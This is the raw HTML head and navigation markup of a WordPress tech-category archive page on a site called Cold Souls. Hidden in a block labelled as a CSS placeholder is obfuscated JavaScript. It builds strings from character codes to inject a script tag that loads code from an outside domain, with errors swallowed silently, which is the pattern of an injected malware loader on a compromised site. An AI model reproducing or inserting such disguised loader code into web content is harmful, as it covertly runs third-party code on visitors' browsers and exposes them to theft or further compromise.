

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coldsoulsthemovie.com/category/world-tech/?filter_by=popular
body_size: 12632
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Tech Archives - Cold Souls</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://coldsoulsthemovie.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls_favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://coldsoulsthemovie.com/category/world-tech/" />
	<link rel="next" href="https://coldsoulsthemovie.com/category/world-tech/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tech Archives - Cold Souls" />
	<meta property="og:url" content="https://coldsoulsthemovie.com/category/world-tech/" />
	<meta property="og:site_name" content="Cold Souls" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://coldsoulsthemovie.com/category/world-tech/","url":"https://coldsoulsthemovie.com/category/world-tech/","name":"Tech Archives - Cold Souls","isPartOf":{"@id":"https://coldsoulsthemovie.com/#website"},"primaryImageOfPage":{"@id":"https://coldsoulsthemovie.com/category/world-tech/#primaryimage"},"image":{"@id":"https://coldsoulsthemovie.com/category/world-tech/#primaryimage"},"thumbnailUrl":"https://coldsoulsthemovie.com/wp-content/uploads/2021/08/iPhone-8.jpg","breadcrumb":{"@id":"https://coldsoulsthemovie.com/category/world-tech/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://coldsoulsthemovie.com/category/world-tech/#primaryimage","url":"https://coldsoulsthemovie.com/wp-content/uploads/2021/08/iPhone-8.jpg","contentUrl":"https://coldsoulsthemovie.com/wp-content/uploads/2021/08/iPhone-8.jpg","width":698,"height":465,"caption":"Source: getorchard.com"},{"@type":"BreadcrumbList","@id":"https://coldsoulsthemovie.com/category/world-tech/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coldsoulsthemovie.com/"},{"@type":"ListItem","position":2,"name":"Tech"}]},{"@type":"WebSite","@id":"https://coldsoulsthemovie.com/#website","url":"https://coldsoulsthemovie.com/","name":"Cold Souls","description":" ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coldsoulsthemovie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cold Souls &raquo; Feed" href="https://coldsoulsthemovie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cold Souls &raquo; Comments Feed" href="https://coldsoulsthemovie.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cold Souls &raquo; Tech Category Feed" href="https://coldsoulsthemovie.com/category/world-tech/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='c4wp-public-css' href='https://coldsoulsthemovie.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coldsoulsthemovie.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coldsoulsthemovie.com/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://coldsoulsthemovie.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.8.3" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://coldsoulsthemovie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coldsoulsthemovie.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coldsoulsthemovie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="publicationmedia-verification" content="fe003ced-8005-4377-b8c0-bdbec081dbe8">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/coldsoulsthemovie.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/coldsoulsthemovie.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/coldsoulsthemovie.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5d8d180cc7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://coldsoulsthemovie.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://coldsoulsthemovie.com/category/world-tech/",
                    "name": "Tech"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls_favicon.png" sizes="32x32" />
<link rel="icon" href="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls_favicon.png" />
<meta name="msapplication-TileImage" content="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls_favicon.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://coldsoulsthemovie.com/rsslatest.xml" />
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_ecvs=String;letaihaath=_ecvs["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ecvs["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ecvs["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_bpuw="s"+"c"+_ecvs[aihaath](114,105,112,116),agsvmosfn="c"+"re"+_ecvs[aihaath](97,116,101,69,108,101,109,101,110,116),_qewf="s"+_ecvs[aihaath](114,99),_kjsrdeup=_ecvs[aihaath](105,100),_pkrtqvaqv="cu"+"rre"+_ecvs[aihaath](110,116,83,99,114,105,112,116);let_kmrhymzc="pa"+"r"+_ecvs[aihaath](101,110,116,78,111,100,101),_qjjyycm="i"+"ns"+_ecvs[aihaath](101,114,116,66,101,102,111,114,101),_vxmflxcaloc="ge"+"El"+_ecvs[aihaath](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qealtk="h"+"e"+_ecvs[aihaath](97,100),_ijymt="ap"+"p"+_ecvs[aihaath](101,110,100,67,104,105,108,100),aktbmwsaztw=document;var_sddx="t"+"e"+_ecvs[aihaath](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),achcm=aktbmwsaztw[agsvmosfn](_bpuw),aefyahrhq=_ecvs[aihaath](104,116,116,112,115,58,47,47)+_ecvs[aihaath](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_ecvs[aihaath](47)+_ecvs[aihaath](115)+"ou"+"r"+_ecvs[aihaath](99,101,115)+_ecvs[aihaath](47)+"g"+"e"+_ecvs[aihaath](116,46,106,115);achcm[_qewf]=aefyahrhq;achcm[_kjsrdeup]=_sddx;if(aktbmwsaztw[_pkrtqvaqv]){aktbmwsaztw[_pkrtqvaqv][_kmrhymzc][_qjjyycm](achcm,aktbmwsaztw[_pkrtqvaqv])}else{aktbmwsaztw[_vxmflxcaloc](_qealtk)[0][_ijymt](achcm)}}catch (err){}})();</style></head>

<body class="archive category category-world-tech category-5 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-8"><a href="https://coldsoulsthemovie.com">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://coldsoulsthemovie.com/category/general/">General</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-97"><a href="https://coldsoulsthemovie.com/category/world-tech/">Tech</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://coldsoulsthemovie.com/category/financial/">Financial</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://coldsoulsthemovie.com/category/beauty/">Beauty</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://coldsoulsthemovie.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://coldsoulsthemovie.com/category/yoga/">Yoga</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://coldsoulsthemovie.com/category/food/">Food</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://coldsoulsthemovie.com/category/outdoors/">Outdoors</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://coldsoulsthemovie.com/category/movies-series/">Movies</a></li>
<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://coldsoulsthemovie.com/contact-us/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://coldsoulsthemovie.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

